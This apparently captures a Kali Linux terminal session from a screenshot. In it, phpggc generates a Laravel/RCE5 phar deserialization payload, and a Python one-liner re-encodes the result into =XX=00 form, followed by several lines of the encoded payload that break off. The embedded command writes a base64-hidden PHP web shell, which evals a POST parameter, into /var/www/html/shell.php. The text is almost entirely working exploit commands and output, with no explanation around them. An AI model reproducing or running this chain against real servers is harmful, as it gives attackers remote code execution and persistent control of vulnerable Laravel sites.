 (root💀kali)-[~/Desktop/phpggc]
# php -d "phar.readonly=0" ./phpggc Laravel/RCE5 "system('echo PD9waHAgIGV2YWwoJF9QT1NUW2FdKTs/Pg==|base64 -d > /var/www/htm
l/shell.php');" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex(ord(i))[2:] + '=00'
for i in sys.stdin.read()]).upper())"
=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=00=4E=00=50=00=54=00
=56=00=42=00=4A=00=54=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=70=00=4E=00=41=00=67=00
=41=00=41=00=41=00=51=00=41=00=41=00=41=00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00
=58=00=41=00=67=00=41=00=41=00=54=00=7A=00=6F=00=30=00=4D=00=44=00=6F=00=69=00=53=00=57=00=78=00=73=00=64=00=57=00=31=00=70=00
=62=00=6D=00=46=00=30=00=5A=00=56=00=78=00=43=00=63=00=6D=00=39=00=68=00=5A=00=47=00=4E=00=68=00=63=00=33=00=52=00=70=00=62=00
=6D=00=64=00=63=00=55=00=47=00=56=00=75=00=5A=00=47=00=6C=00=75=00=5A=00=30=00=4A=00=79=00=62=00=32=00=46=00=6B=00=59=00=32=00
=46=00=7A=00=64=00=43=00=49=00=36=00=4D=00=6A=00=70=00=37=00=63=00=7A=00=6F=00=35=00=4F=00=69=00=49=00=41=00=4B=00=67=00=42=00
=6C=00=64=00=6D=00=56=00=75=00=64=00=48=00=4D=00=69=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=00=49=00=6B=00=6C=00=73=00